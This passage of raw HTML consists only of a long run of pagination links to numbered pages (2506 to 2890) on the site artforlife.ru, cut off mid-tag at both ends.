href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  